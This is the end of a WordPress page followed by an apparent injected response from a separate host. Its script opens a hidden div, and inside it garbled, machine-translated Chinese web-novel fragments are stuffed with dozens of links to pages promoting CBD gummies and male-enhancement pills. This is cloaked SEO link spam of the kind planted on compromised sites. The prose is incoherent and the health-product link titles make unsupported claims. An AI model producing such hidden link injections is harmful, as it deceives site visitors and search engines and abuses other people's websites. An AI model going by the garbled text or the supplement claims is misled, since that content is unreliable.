<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-24 05:00:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 18528
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>They are not easy to deal with, such as expulsion, suspension and so on.I am really afraid that after open abdominal surgery, the old man will not be able to get off the operating table.</p>
<p>If he, Mei Dong, doesn t make some gesture now, it means that they will look down on Du Heng as a whole.To be continued After returning to the emergency department, all the monitoring equipment was used.</p>
<p>Du <a href="https://darnitskiy.org.ua/YAZYncWv/anxiety-ed-about-xkcez-of-stress-relieving-and-with-hint-know-blue-a-gummies-for-to-what-cbd/">Relieving Stress and Anxiety with a Hint of Blue: What to Know About CBD Gummies for ED</a> Heng saw <a href="https://darnitskiy.org.ua/WaTFvOO/fulfilling-intimacy-unlocking-experience-more-gummies-mmq-cbd-of-benefits-desire-exploring-for-the-a/">Unlocking Desire: Exploring the Benefits of CBD Gummies for a More Fulfilling Intimacy Experience</a> that this had nothing to do with him, and it was unrealistic to find Director Liu now, so he returned to the office and continued busy with his own <a href="https://darnitskiy.org.ua/PJuOJ/is-cbd-for-erectile-dysfunction-real-real-user-experiences-ephfk-and-comprehensive-analysis/">Is CBD for Erectile Dysfunction Real? Real User Experiences and Comprehensive Analysis</a> affairs.Feng Su is very angry now. Being sick is not a big deal, who doesn t get sick, right Cancer is <a href="https://darnitskiy.org.ua/JlI/the-station-worth-side-risk-of-the-enhancement-zgvtg-pills-convenience-are-male-dark-gas/">The Dark Side of Convenience: Are Gas Station Male Enhancement Pills Worth the Risk?</a> nothing, and it s not a fatal disease.</p>
<p>Du Heng didn t hesitate and said directly. He said, Then let me take a look.But when I think about it, it seemed to be three to five hundred before, and <a href="https://darnitskiy.org.ua/sOJr/qzqla-erectile-dysfunction-cbd-gummies-can-with-help/">Can CBD Gummies Help with Erectile Dysfunction?</a> now it s two thousand.</p>
<p>It became a master disciple relationship. From this time on, Du Heng also had a mentor in the world of Chinese medicine, and was no longer the rootless lone ranger he was before.The two women standing at the back, although they also looked shocked, still murmured softly, The child cried before, what s there to be <a href="https://darnitskiy.org.ua/vOcPFaEruV/bidaj-cbd-of-for-the-rise-ed/">The Rise of CBD for ED</a> proud of And the child only cried louder, but <a href="https://darnitskiy.org.ua/HosSZB/uzlda-comprehensive-bliss-to-gummies-a-to-guide-chew-your-edible-way/">Chew Your Way to Bliss: A Comprehensive Guide to Edible Gummies</a> the fundamental problem was not solved.</p>
<p>Our purpose now is to minimize the damage to you <a href="https://darnitskiy.org.ua/XGfAAGfD/tvn-groove-relief-for-with-ed-a-finding-cbd-solution-gummies-your-soothing/">Finding Your Groove with CBD Gummies for ED Relief: A Soothing Solution</a> from this matter.As soon as Cao Binghe finished speaking, <a href="https://darnitskiy.org.ua/cSIvplpa/unleash-your-confidence-how-blue-vibe-ucmiifub-cbd-gummies-for-ed-are-transforming-mens-wellness/">Unleash Your Confidence: How Blue Vibe CBD Gummies for ED are Transforming Men’s Wellness</a> Du Heng was stunned.Medicines <a href="https://darnitskiy.org.ua/NGle/gummiesstrong-to-boost-strongsay-stress-goodbye-fystuul-with-natures-cbd/"><strong>Say Goodbye to Stress with Nature's Boost CBD Gummies</strong></a> that benefit the liver and nourish the blood are wrong.</p>
<p>It didn t take long for Shen Changqing to stop in front of a loft.Finally, he sighed softly, calmed his expression, put down the report in his hand, turned to Du Heng and said, Dean Du Heng, <a href="https://darnitskiy.org.ua/ADat/reclaim-your-confidence-are-ed-gummies-the-new-frontier-suwt-in-erectile-dysfunction-treatment-options/">Reclaim Your Confidence: Are Ed Gummies the New Frontier in Erectile Dysfunction Treatment Options?</a> take a look.</p>
<p>At this time, the attic door was open, and occasionally people came in and out.They stood up and <a href="https://darnitskiy.org.ua/BPRvEvhyu/unpacking-gummies-rise-popularity-cvhcc-with-the-their-tank-of-edible-success-shark-stories/">The Rise of Edible Gummies: Unpacking Their Popularity with Shark Tank Success Stories</a> walked to the bar <a href="https://darnitskiy.org.ua/CvW/boost-your-libido-everything-you-need-to-know-about-blue-zgyxrcwc-gummies-for-ed-benefits/">Boost Your Libido: Everything You Need to Know About Blue Gummies for ED Benefits</a> to pay <a href="https://darnitskiy.org.ua/fPWdjjDM/bioscience-the-really-cbd-ed-qjiqw-can-of-help-secrets-gummies-with-unlocking/">Unlocking the Secrets of CBD: Can Bioscience Gummies Really Help with ED?</a> the boss.</p>
<p>Why I like to hear it. Du Heng simply rolled his eyes, then stood up from Wu Shengnan and pushed Wu Shengnan down.Thousands of miles away from home, she said she was here for a trip, but <a href="https://darnitskiy.org.ua/CTa/unlocking-of-deeper-a-better-gummies-connection-review-sex-cokpjdqdt-a/">Unlocking a Deeper Connection: A Review of Better Sex Gummies</a> as soon as she arrived, she went into the hospital and left her alone in the bustling and crowded capital.</p>
<p>Smoke, pays diagnosis, so Kai chapter, solitary hateful poem, shield solitary party Solitary party minister rough.Especially after hearing these categories, I <a href="https://darnitskiy.org.ua/IJJlo/boost-your-libido-a-deep-dive-into-bio-life-wlb-cbd-gummies-for-ed-reviews/">Boost Your Libido: A Deep Dive Into Bio Life CBD Gummies for ED Reviews</a> couldn t help but look at Du Heng twice.</p>
<p>Du Heng frowned as <a href="https://darnitskiy.org.ua/TpJ/gummies-effective-a-of-biolyfe-ghady-for-the-uncovering-cbd-review-solutions-ed-truth/">Uncovering the Truth: A Review of Biolyfe CBD Gummies for Effective Ed Solutions</a> he watched Jin Juan laughing and chatting with the people inside.Want to run Du Heng was unhappy. He had <a href="https://darnitskiy.org.ua/HnYVtxwJI/stuck-on-tgcuzhh-what-to-buy-a-deep-dive-into-the-edibles-on-the-shark-tank/">Stuck on What to Buy? A Deep Dive into the Edibles on the Shark Tank</a> to find <a href="https://darnitskiy.org.ua/elebkFQNA/unlock-your-best-self-key-features-and-benefits-uuhzjo-of-elite-male-enhancement/">Unlock Your Best Self: Key Features and Benefits of Elite Male Enhancement</a> out whether it was <a href="https://darnitskiy.org.ua/nAq/unlock-confidence-how-blue-vibe-cbd-gummies-for-ed-are-feeling-the-bqclbtu-effects-of-enhanced-formulations/">Unlock Confidence: How Blue Vibe CBD Gummies for Ed are Feeling the Effects of Enhanced Formulations</a> true or false today.</p>
<p>Director Zheng looked proud and proud, stretched out three stubby fingers and shook them, Each quote is 300,000 yuan.After saying that, he shook his hand again, At the same time, some kind of live broadcast union came over and wanted the dean to sign a <a href="https://darnitskiy.org.ua/pJnaPJ/comprehensive-biopeak-of-peak-a-unlocking-wearables-review-xjjqzyhvt-performance/">Unlocking Peak Performance: A Comprehensive Review of BioPeak Wearables</a> live broadcast contract with them, one million per year.</p>
<p>In fact, last year the Golden State Evening News It <a href="https://darnitskiy.org.ua/oQdHeC/nhnrebgpe-dysfunction-erectile-understanding/">Understanding Erectile Dysfunction</a> has been reported that <a href="https://darnitskiy.org.ua/KqA/cbd-science-the-benefits-relief-unlocking-ed-and-gummies-for-oyllcuf-of/">Unlocking Relief: The Science and Benefits of CBD Gummies for ED</a> he can <a href="https://darnitskiy.org.ua/kDA/relaxation-of-the-to-world-guide-edibles-selqwig-gummies-for-a-discovering/">Discovering the World of Edibles: A Guide to Gummies for Relaxation</a> treat tumors and paralysis, and it has indeed been popular for a while.Professor Zhang, have a good relationship. After hearing this, Director Zheng smiled so hard that he couldn t even see his eyes.</p>
<p>What you should protect is the interests of me and the hospital, not the interests of the TV station program team, do you understand Du Heng s last words The words were a bit harsh, making Director Zheng s face turn blue and red.Zhuo Mingde glanced at the two <a href="https://darnitskiy.org.ua/LEcaXr/enhancement-biomax-is-male-what-blijpkc/">What is Biomax Male Enhancement?</a> of them lightly, Your idea is good and your purpose is good, but it is really stupid.</p>
<p>In other words, when this child is born, her heart and lungs are well developed, <a href="https://darnitskiy.org.ua/nBY/bitesstrong-cons-zqhbq-and-of-alpha-strongthe-pros/"><strong>The Pros and Cons of Alpha Bites</strong></a> and <a href="https://darnitskiy.org.ua/vGvXQdALC/the-about-truth-tzwbm-biolyfe-experience-uncovering-the-cbd-user-gummies/">The Truth About Biolyfe CBD Gummies: Uncovering the User Experience</a> we can help her.Whatever the doctor asks, just answer him truthfully.</p>
<p>Just drink the medicine for a few days to calm the nerves and nourish the blood, and <a href="https://darnitskiy.org.ua/oEw/are-vibe-what-rursdw-blue-gummies/">What Are Blue Vibe Gummies?</a> then everything will be fine.goods LuluFeeding a dead turtle in a pot gives birth to a turtle and it hurts Qiyan Cut the bunches and fry the pomegranates thickly.</p>
<p>Take a moment.Feng Su instantly transformed into a medical science popularizer and explained in great detail.Humph, you said you came to accompany me on a trip and to take wedding photos.</p>
<p>Du Heng arrived <a href="https://darnitskiy.org.ua/clD/effective-overthecounter-options-best-ed-at-finding-guide-cvs-relief-to-the-cbsvxc-a/">Finding Effective ED Relief at CVS: A Guide to the Best Over-the-Counter Options</a> in front of the <a href="https://darnitskiy.org.ua/WnuF/does-cbd-gummies-for-erectile-dysfunction-actually-work-kmjctpsq-a-scientific-inquiry/">Does CBD Gummies for Erectile Dysfunction Actually Work? A Scientific Inquiry</a> patient. When he saw the patient <a href="https://darnitskiy.org.ua/aaJBlDbnP/is-biolife-cbd-gummies-for-ed-right-for-you-lutnurgw-a-lifechanging-analysis/">Is Biolife CBD Gummies for ED Right for You? A Life-Changing Analysis</a> s face, he frowned again, So young With coronary heart disease, he thought he was an old man.She was not angry about the low level of the department, nor was <a href="https://darnitskiy.org.ua/fMEhBRb/decoding-the-buzz-whats-the-real-feedback-on-dr-ozs-ed-gummies-apklc/">Decoding the Buzz: What's the Real Feedback on Dr. Oz's Ed Gummies?</a> <a href="https://darnitskiy.org.ua/TTJpPXi/comprehensive-blue-unlock-gummies-a-healthy-rrwlau-a-libido-with-review-vibe/">Unlock a Healthy Libido with Blue Vibe Gummies: A Comprehensive Review</a> she angry about the <a href="https://darnitskiy.org.ua/nHnEz/station-your-lczlbhr-enhancement-gas-unleash-toprated-pills-male-potential-review/">Unleash Your Potential: Top-Rated Gas Station Male Enhancement Pills Review</a> lack of dedication of the medical staff in the <a href="https://darnitskiy.org.ua/DxBXGUQjJi/osismecb-understanding-and-relationships-pleasure-intimacy-in/">Understanding Intimacy and Pleasure in Relationships</a> department.</p>
<p>Shaking his <a href="https://darnitskiy.org.ua/OdqGEHE/qcp-boost-your-confidence-finding-the-best-male-enhancement-pills-at-walmart/">Boost Your Confidence: Finding the Best Male Enhancement Pills at Walmart</a> head, No one should be watching, I don t watch anyway.Although it is very <a href="https://darnitskiy.org.ua/sLlEntXy/closer-blue-their-unique-properties-the-at-qxclvhtb-a-unlocking-look-cbd-gummies-power-of/">Unlocking the Power of Blue Gummies CBD: A Closer Look at Their Unique Properties</a> glorious, I really don <a href="https://darnitskiy.org.ua/uGAeN/cbd-gummies-review-comprehensive-unlocking-lyfe-ed-mospyv-a-bio-for-relief-of/">Unlocking Relief: A Comprehensive Review of Bio Lyfe CBD Gummies for ED</a> t want it.</p>
<p>Just as Dongfang Chen was about to fly <a href="https://darnitskiy.org.ua/JFjPrFEzFI/natural-dysfunction-for-gxn-erectile-remedies-unlock-healthier-a-you/">Unlock a Healthier You: Natural Remedies for Erectile Dysfunction</a> back, he saw Xu Yang lightly punched out, the surrounding space fluctuated, and then the killer whale s head exploded and blood splashed, and <a href="https://darnitskiy.org.ua/sWFtH/eaqj-cbd-for-potential-natural-gummies-enhanced-performance-your-unlock-with/">Unlock Your Potential with Natural CBD Gummies for Enhanced Performance</a> the huge headless corpse crashed on the water, setting off a wave of dozens of meters.Come out, when the time comes, the demon body and the five elements will be hard to resist After hearing this, Xu Yang said anxiously Do fellow Taoists have any countermeasures The Yellow Emperor pondered for a while, then opened his mouth and said, Unless we find a more powerful spirit treasure to replace it, we can only wait for the magic peng to come out and then forcefully suppress it.</p>
<p>After instructing the <a href="https://darnitskiy.org.ua/rDeTem/unlock-your-pleasure-a-deep-dive-into-better-dhc-sex-gummies-side-effects/">Unlock Your Pleasure: A Deep Dive into Better Sex Gummies Side Effects</a> three of them to practice, Xu Yang sent them to continue their practice, while he himself entered the Tianni Cave Mansion for a short retreat.Xu Yang lowered his head and saw that it was a strange flower with three petals, its whole body glowing with white light, and its masculine force kept rolling.</p>
<p>The Shadow Leopard was blown into pieces by <a href="https://darnitskiy.org.ua/lGrKLq/natural-wjwdprc-analysis-a-enhancement-of-unlock-male-comprehensive-power-the/">Unlock the Power of Natural Male Enhancement: A Comprehensive Analysis</a> the Heaven Puting Sword Light, and was immediately swallowed <a href="https://darnitskiy.org.ua/YhqB/that-relief-for-actually-erectile-xyn-toprated-gummies-dysfunction-work-sweet/">Sweet Relief: Top-Rated Gummies for Erectile Dysfunction That Actually Work</a> up by the golden sword swarm, even the inner alchemy was not spared.The door creaked open, Fairy Tongming and Daoist Blast walked out slowly.</p>
<p>After looking at the courtyard for a while, Xu <a href="https://darnitskiy.org.ua/CUIdE/of-impact-the-understanding-the-svsjm-science-edible-gummies/">The Impact of Edible Gummies: Understanding the Science</a> Yang was very satisfied.As <a href="https://darnitskiy.org.ua/xlWKDIAG/unlock-your-wqgbbnsp-intimacy-the-best-products-to-improve-sexual-performance-and-satisfaction/">Unlock Your Intimacy: The Best Products to Improve Sexual Performance and Satisfaction</a> he gradually controlled the physical body, the golden light and runes quickly disappeared, and after a <a href="https://darnitskiy.org.ua/fdjF/for-choice-cbd-relief-comprehensive-wksfa-gummies-unlocking-a-of-review-ed/">Unlocking Relief: A Comprehensive Review of Choice CBD Gummies for ED</a> while, they completely returned to their original state.</p>
<p>These ten ancient puppets belonged to the Demon Cultivator Alliance.The two flew up all the way, and soon they left the underground cave and came <a href="https://darnitskiy.org.ua/olZGFr/natural-review-of-solutions-a-gummies-ed-toprated-xnv-for-comprehensive/">Natural Solutions for ED: A Comprehensive Review of Top-Rated Gummies</a> to the sky above the Great Swamp.</p>
<p>This sword does not have any inheritance, but the immortal law contained in <a href="https://darnitskiy.org.ua/IahXIyQ/pills-introduction-to-erectile-wdw-dysfunction/">Introduction to Erectile Dysfunction Pills</a> it is open to him, allowing him to comprehend it at will.She woke up after a while.Seeing this situation, Xu Yang was relieved, and his consciousness swept around to check the situation.</p>
<p>As for the moon shadow supernatural power, you will practice slowly in <a href="https://darnitskiy.org.ua/TPJIyVOFK/dysfunction-erectile-options-cessq-treatment-and-understanding/">Understanding Erectile Dysfunction and Treatment Options</a> the <a href="https://darnitskiy.org.ua/DrmkRr/for-potential-libido-boosting-comprehensive-with-cbd-a-men-your-iqorhfnss-sexual-unlocking-gummies-guide-to/">Unlocking Your Sexual Potential: A Comprehensive Guide to Boosting Libido with CBD Gummies for Men</a> future.Yehuo and Honglian are well off.Xu Yang is very happy with a Yehuo and a fifth <a href="https://darnitskiy.org.ua/wwbHzEER/is-biolife-wam-cbd-gummies-for-ed-right-for-you-a-closer-look-at-the-buzz/">Is Biolife CBD Gummies for ED Right for You? A Closer Look at the Buzz</a> grade red <a href="https://darnitskiy.org.ua/nIEwCiafl/actually-unlock-ed-that-for-relief-gummies-work-toprated-nvnuw/">Unlock Relief: Top-Rated Gummies for ED That Actually Work</a> lotus, a top grade spiritual treasure, and there are a lot of magic stones and magical treasures, including several light magic treasures.</p>
<p>Before I went down to the realm this time, God Eater Patriarch deliberately told you to punish you severely.This time, he finally knew its origin.The millennium puppet The wood is incomparably rare, it is an ancient spirit tree, it has been extinct in <a href="https://darnitskiy.org.ua/wwbHzEER/is-biolife-wam-cbd-gummies-for-ed-right-for-you-a-closer-look-at-the-buzz/">Is Biolife CBD Gummies for ED Right for You? A Closer Look at the Buzz</a> Tianyuan Realm since ancient times, no wonder he doesn t know about treasures.</p>
<p>Lord Gu Yanyuan looked serious and said that he would wait for her to recover her cultivation.Facing this blow, the Sunset Demon Venerable also became dignified.</p>
<p>Naturally, he should hurry up to heal his wounds.Besides, the spiritual energy in the cave is rich, which is a rare practice.Baidi immediately went to support Fire Emperor in a hurry, followed by Xu Yang and quickly came outside the fire cover.</p>
<p>As long <a href="https://darnitskiy.org.ua/roCwY/is-it-time-to-try-cbd-gummies-for-ed-a-guide-to-the-best-reviews-teyfnt/">Is It Time to Try CBD Gummies for ED? A Guide to the Best Reviews</a> as <a href="https://darnitskiy.org.ua/mdnISx/sweeten-your-life-dive-into-the-benefits-and-reviews-nmop-of-blue-raspberry-gummies/">Sweeten Your Life: Dive into the Benefits and Reviews of Blue Raspberry Gummies</a> we find a teleportation array, we can teleport there directly, and we <a href="https://darnitskiy.org.ua/lDkuSvB/battle-of-the-blues-can-kanyu-cbd-gummies-help-erectile-dysfunction-better-than-viagra/">Battle of the Blues: Can CBD Gummies Help Erectile Dysfunction Better Than Viagra?</a> will definitely come in time for the wedding Ancestor asked Why do fellow Taoists help me Just ask if you have any conditions <a href="https://darnitskiy.org.ua/jEXZCh/boost-your-kptk-libido-are-biolife-cbd-gummies-for-ed-reviews-real/">Boost Your Libido: Are BioLife CBD Gummies for ED Reviews Real?</a> Ancestor Agate s eyes flashed brightly, Senior Xu s cultivation is as high as the sky, comparable to that of a true Huashen, and he will definitely help me understand the way of law Xu Yang heard <a href="https://darnitskiy.org.ua/GJc/is-cbd-gummies-the-answer-demystifying-the-hyutaofr-effectiveness-of-cbd-gummies-for-ed-treatment/">Is CBD Gummies the Answer? Demystifying the Effectiveness of CBD Gummies for ED Treatment</a> the words His heart was relieved, it turned out that it was to help him comprehend the law and <a href="https://darnitskiy.org.ua/uIxHv/boost-jqyxaefbd-your-bedroom-confidence-the-best-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: The Best CBD Gummies for ED</a> break through the bottleneck that imprisoned him.</p>
<p>A lot of true spirit blood was submerged into Xu Yang s body, causing him great pain all over his <a href="https://darnitskiy.org.ua/FhIlULiG/boost-your-stamina-blue-tbaqubep-gummies-for-ed-in-canada--what-do-the-industrial-insights-reveal/">Boost Your Stamina: Blue Gummies for ED in Canada - What Do the Industrial Insights Reveal?</a> body.Xu Yang didn t give them a chance.Hundreds of sword threads passed by, and the two of them immediately fell on the spot.</p>
<p>Spiritualism <a href="https://darnitskiy.org.ua/CGcv/your-blue-relief-wpxvky-confidence-from-with-natural-gummies-reclaim-cbd-ed/">Reclaim Your Confidence: Natural Relief from ED with Blue CBD Gummies</a> summons a ray of beast <a href="https://darnitskiy.org.ua/gxFeHA/boost-your-confidence-a-jsneuwlg-deep-dive-into-cbd-gummies-for-erectile-issues/">Boost Your Confidence: A Deep Dive into CBD Gummies for Erectile Issues</a> soul from the wolf clan in the spirit world.Sunset Demon Venerable has completely destroyed his body, and blew most of his primordial spirit.</p>
<p>Now Xu Yang is no longer what it used to be.His physical body is already in the <a href="https://darnitskiy.org.ua/GCh/cbd-revolutionizing-for-a-blue-izgpvzfup-gummies-bb--business-erectile-dysfunction-perspective/">Revolutionizing Business: Blue CBD Gummies for Erectile Dysfunction - A B2B Perspective</a> realm of <a href="https://darnitskiy.org.ua/EkjyGHnYD/boost-your-libido-amazon-cbd-gummies-for-ed--top-picks-and-kiu-user-experiences/">Boost Your Libido: Amazon CBD Gummies for ED – Top Picks and User Experiences</a> golden body, and his body is terrifyingly powerful.Speaking <a href="https://darnitskiy.org.ua/TccDTjJAqZ/duq-bioscience-behind-cbd-the-science-gummies/">The Science Behind Bioscience CBD Gummies</a> of this, the real person Taiyin <a href="https://darnitskiy.org.ua/sIdYr/viufn-feeling-the-buzz-examining-user-experiences-of-ed-gummies/">Feeling the Buzz? Examining User Experiences of Ed Gummies</a> comforted Xu Yang Don t worry Although the old man I have selfish intentions, but I will never let Mengyao be in danger, that girl is the only heir of the old man <a href="https://darnitskiy.org.ua/eavDSCHvtu/dtvurabqx-strongzeazymesstrong-/">1. <strong>ZeaZymes</strong></a> After speaking, Daoist Taiyin looked at Ouyang Feng and said coldly Junior Brother Ouyang is really ruthless, dozens <a href="https://darnitskiy.org.ua/NYuAJetg/are-cbd-gvtgwpb-gummies-the-answer-insights-amp-reviews/">Are CBD Gummies the Answer? Insights &amp; Reviews</a> of Yuanying elders It really opened my eyes to be able to abandon it casually, you are no longer worthy of being the head of this pavilion, this time you must take the blame for your crimes and meritorious deeds, otherwise don t blame the old man for disregarding the feelings of the same family.</p>
<p>Xu Yang replied with a smile Xu has gained a lot from comprehending <a href="https://darnitskiy.org.ua/QRPCQswGeh/gummies-benefits-life-of-intimacy-the-unlocking-surprising-tcozbgbb-for-sex-healthier-a/">Unlocking Intimacy: The Surprising Benefits of Gummies for a Healthier Sex Life</a> this treasure for half a year in seclusion.The laws of time and space come from the inner space of Time and Space Treasure Wheel <a href="https://darnitskiy.org.ua/IoCovd/are-cbd-ed-gummies-the-answer-exploring-dkw-effectiveness-and-reviews/">Are CBD Ed Gummies the Answer? Exploring Effectiveness and Reviews</a> and Dutian Banner.</p>
<p>A tingling pain came from between the eyebrows, the blood ghost king was terrified, he hurriedly raised the blood spirit stick to block it, and there was a light click, a spider web like crack appeared on the blood spirit stick, the damage was not light, but fortunately Tian Jianguang was blocked, and the blood ghost king escaped from death with cold sweat rolling down his face.</p>
<p>Seeing Xu Yang leaving the Taiyin real man <a href="https://darnitskiy.org.ua/ObMsDLtE/guide-to-buying-sqlfst-finding-relief-a-cbd-amazon-gummies-ed-comprehensive-for-on/">Finding Relief on Amazon: A Comprehensive Guide to Buying CBD Gummies for ED</a> shook his head, <a href="https://darnitskiy.org.ua/BDbmw/gummies-your-how-wuqkipe-health-enhance-unlocking-sexual-cbd-desire-can/">Unlocking Desire: How CBD Gummies Can Enhance Your Sexual Health</a> turned around and exited the blessed land of Langhuan, then he closed the entrance of the blessed land of Langhuan quickly with his hands, only to see the landscape painting on the surface <a href="https://darnitskiy.org.ua/JJfTTYy/exploring-mcjczyo-natures-help-with-for-gummies-anxiety-taming-cbd-management-ed/">Taming Anxiety with Nature's Help: Exploring CBD Gummies for Ed Management</a> of the screen shaking for a while, and then slowly disappeared without a trace.</p>
<p>It took half a year to complete the work.After that, Xu Yang withdrew the Fantian Seal, and finally broke through and left Tianni Cave Mansion.It turned out to be the Blood God Tree.I saw it once during the war against Xue Wuya, but it <a href="https://darnitskiy.org.ua/nddD/are-hims-ed-pills-really-worth-it-user-knuynx-reviews-amp-insights/">Are Hims ED Pills Really Worth It? User Reviews &amp; Insights</a> was destroyed by the war.</p>
<p>This old man was originally left behind by him.The second hand, who <a href="https://darnitskiy.org.ua/bHtHeIC/with-mens-gummies-health-cbd-unlocking-approach-specialized-a-secrets-qijfcckm/">Unlocking Men's Health Secrets with CBD Gummies: A Specialized Approach</a> would have thought.She said that it may be possible to do it after the Taoist friends advance to the gods Speaking of this, the ancestor Qingfeng asked color.</p>
<p>The thickness of the fist continues to move forward.This time it must be attracted by the star grass.After hearing this, Xu Yang secretly rejoiced.</p>
<p>The mutated Sunset Demon Lord raised his hands, and the magic power in his body surged rapidly.There was a slight vibration.Another man and a woman are Lei Yan and his wife.</p>
<p>This deity is not a native of this world.His methods are shallow and unsightly.Suppressing the old devil, everyone left, and found that the Moon Jinglun Sunset Demon Venerable screamed and fell to the sky.</p>
<p>Since Patriarch Bone Bone is here, show yourself Why are you sneaking around It seems you <a href="https://darnitskiy.org.ua/HAu/causes-of-understanding-the-low-dersopfk-libido/">Understanding the Causes of Low Libido</a> can t help it at last I want to clear your hole.In this way, the threat of this passage is greatly reduced.</p>
<p>dozens of monsters appeared all around.The leader is a Tianyi Tiger, the peak of Jindan is the strongest of all monsters.There was a light sound from the golden bell, and a ray of light flashed, and he changed into Xu Yang s <a href="https://darnitskiy.org.ua/sFrNynW/power-gummies-effectiveness-a-of-dthe-unlocking-dive-deep-biolife-the-into-cbd/">Unlocking the Power of CBD: A Deep Dive into Biolife Gummies' Effectiveness</a> appearance again.</p>
<p>After finishing speaking, the old man looked at Xu Yang and Luo Hu, and said calmly, Hand over the Lingbao and the <a href="https://darnitskiy.org.ua/SVaE/cbd-can-unlocking-healthy-vofjyzgr-edge-performance-male-a-really-gummies-enhance/">Unlocking a Healthy Edge: Can CBD Gummies Really Enhance Male Performance?</a> cultivation method and I will spare you from death, otherwise don t blame me for being ruthless.Immediately, he flew to the <a href="https://darnitskiy.org.ua/bitrJ/reclaim-your-zbsnei-nights-how-cbd-gummies-can-play-a-role-in-erectile-dysfunction-treatment/">Reclaim Your Nights: How CBD Gummies Can Play a Role in Erectile Dysfunction Treatment</a> five emperors, raised his hand, and a magic wing and a bird head flew towards them, with five <a href="https://darnitskiy.org.ua/JzjgC/your-a-goscjlaov-review-male-potential-comprehensive-unlock-enhancement-of-biomax-full/">Unlock Your Full Potential: A Comprehensive Review of Biomax Male Enhancement</a> colors of light shining on the surface, turning them into a seal to seal them firmly.</p>
<p>With a slight <a href="https://darnitskiy.org.ua/gTahestJ/ed-exploring-sex-for-cbd-life-aecnlku-a-gummies-unlocking-healthier-relief/">Unlocking a Healthier Sex Life: Exploring CBD Gummies for ED Relief</a> movement, his whole body crackled, and the witch power and magic power in his body surged.</p>
<p>With a loud bang, the Wanyao tripod and the three color giant mountain were taken off in the air and could not fall down.Yuanshi magic light Luo Hu s face changed, this secret technique is recorded in the Yuanshi magic scripture <a href="https://darnitskiy.org.ua/GpEYZSLGD/boost-your-confidence-a-guide-to-dr-ozs-ed-pills-recommendations-cgq-and-safety-tips/">Boost Your Confidence: A Guide to Dr. Oz’s Ed Pills Recommendations and Safety Tips</a> , at least at the Yuanshen stage to practice, and he had not practiced at all not long after he broke through to transform into a god.</p>
<p>Knowing the cause and effect, Xu Yang still had some doubts, he asked aloud Why didn t the Black Mountain old demon take the opportunity to kill you, but also deliberately made Shinansheng take the potion Huan Ling er s complexion changed, and he said bitterly He He wants to devour the soul of a true <a href="https://darnitskiy.org.ua/EIaehBzt/for-to-a-path-unlock-of-natural-life-gummies-bio-jnxjqad-a-relaxation-ed-review-cbd/">Unlock a Natural Path to Relaxation: A Review of Bio Life CBD Gummies for ED</a> immortal to reborn, but his seven kill stele is incomplete and has little potential.</p>
<p>This blood pool is extraordinary, you must not <a href="https://darnitskiy.org.ua/FHydsNG/gummies-to-up-can-their-cbd-tytnnfeem-treatment-ed-live-claims/">Can CBD Gummies Live Up to Their ED Treatment Claims?</a> main idea.It was accidentally discovered by a casual cultivator last time.</p>
<p>Hearing this, Xu Yang was overjoyed, and quickly turned his head to look, only to see Daoist Gaifeng approaching slowly.Seeing this, Ancient Mirage Yuanjun opened his mouth and said Your cultivation bases are too weak to <a href="https://darnitskiy.org.ua/Azb/level-up-your-ed-zenn-game-how-to-find-the-most-effective-local-suppliers-of-ed-gummies-near-you/">Level Up Your Ed Game: How to Find the Most Effective Local Suppliers of Ed Gummies Near You</a> resist the remnant power of the Milky Way, just wait here I will go to the top of the mountain wall to see if I can find the trace of the sunset demon.</p>
<p>But this original law <a href="https://darnitskiy.org.ua/rtWajHhaB/life-natural-exploring-solutions-ed-canada-healthier-the-secret-to-in-a-sex-dhklzgpl/">The Secret to a Healthier Sex Life: Exploring Natural ED Solutions in Canada</a> of the fairy world is too powerful, and Xu Yang s realm is not enough and his cultivation is too low.He was overjoyed to see Xu Yang s arrival, and hurried forward and said, Fellow Daoist Xu came at the right time, and now the suzerain is saved Xu Yang couldn t help being surprised when he heard this, <a href="https://darnitskiy.org.ua/UaItGJXWc/can-cbd-comprehensive-with-of-review-ed-help-their-efficacy-bbaovnny-a-really-gummies/">Can CBD Gummies Really Help with ED? A Comprehensive Review of Their Efficacy</a> and said in amazement <a href="https://darnitskiy.org.ua/JbEp/look-perfect-out-what-pain-for-the-cbd-aiqi-picking-gummies-relief-to-for/">Picking the Perfect CBD Gummies for Pain Relief: What to Look Out For</a> What s going on, Didn t Brother Luo break through the retreat to consolidate his cultivation Wang Lin shook his head and said helplessly, That s just false news for the sake of stabilizing people s hearts.</p>
<p>After talking about it, Xu Yang explained the incident in detail, and <a href="https://darnitskiy.org.ua/soVbIDXqP/cbd-xowsgj-healthier-unlocking-for-sexual-innovative-solutions-a-wellness-male-you/">Unlocking a Healthier You: Innovative CBD Solutions for Male Sexual Wellness</a> when he heard the three of them gasping during the day, their complexions changed uncertainly.This is a magical power he learned <a href="https://darnitskiy.org.ua/dVD/the-a-comprehensive-gummies-review-cbd-zjn-unleashing-biolyfe-of-power/">Unleashing the Power of Biolyfe CBD Gummies: A Comprehensive Review</a> from the Immortal Golden Body Art.</p>
<p>The surrounding spiritual veins shook violently.Although they tried their best to resist, they were still slowly sucked into the big hole.The city wall near the plaque disappeared quickly turned into fly ash.</p>
<p>As for Gu Yanyuan Lord, he is worthy of being a great power in the fusion stage of the <a href="https://darnitskiy.org.ua/vOpVRNHl/a-formula-strongbiolife-lpdqsbizc-gummiesstrong-of-cbd-wellness-unwrapping-for-the-secrets-revolutionary/">Unwrapping the Secrets of <strong>Biolife CBD Gummies</strong>: A Revolutionary Formula for Wellness</a> spirit world, with extraordinary insight.As he spoke, a murderous look flashed in Xu Yang s eyes.</p>
<p>The sun, the sun, and the moon are the two stars, forming a mysterious formation.Naturally, Xu Yang would not let go of such a great <a href="https://darnitskiy.org.ua/BfOB/edibles-cbd-share-their-revolution-real-experiences-lawycivf-users-the/">The CBD Edibles Revolution: Real Users Share Their Experiences</a> opportunity.</p>
